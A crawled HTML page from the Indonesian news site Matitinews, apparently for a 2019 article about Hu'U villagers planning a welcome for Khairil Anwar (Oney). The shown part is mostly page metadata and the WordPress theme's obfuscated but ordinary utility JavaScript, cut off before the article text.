

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html
body_size: 50627
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.matitinews.com/xmlrpc.php" />
    <title>Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney &#8211; Matitinews</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Masyarakat Hu&amp;#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney">
<meta property="og:site_name" content="Matitinews">
<meta property="og:description" content="DOMPU, MATITINEWS.COM - Warga masyarakat Desa Hu'U, akan melakukan penjemputan khusus terhadap Khairil Anwar alias Oney atas keberhasilannya dalam merebut">
<meta property="og:url" content="https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html">
<meta property="og:locale" content="id_ID">
<meta property="og:image" content="https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611.jpg">
<meta property="og:image:height" content="1398">
<meta property="og:image:width" content="1080">
<meta property="article:published_time" content="2019-12-10T15:57:52+08:00">
<meta property="article:modified_time" content="2019-12-12T22:12:55+08:00">
<meta property="article:section" content="PARIWISATA">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Masyarakat Hu&#8217;U Rencanakan Pesta Penjemputan dan Penyambutan Oney">
<meta name="twitter:description" content="DOMPU, MATITINEWS.COM - Warga masyarakat Desa Hu&#039;U, akan melakukan penjemputan khusus terhadap Khairil Anwar alias Oney atas keberhasilannya dalam merebut">
<meta name="twitter:url" content="https://www.matitinews.com/masyarakat-huu-rencanakan-penjemputan-untuk-oney/.html">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://www.matitinews.com/wp-content/uploads/2019/12/20191212_060611.jpg">
<meta name="twitter:image:width" content="1080">
<meta name="twitter:image:height" content="1398">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var 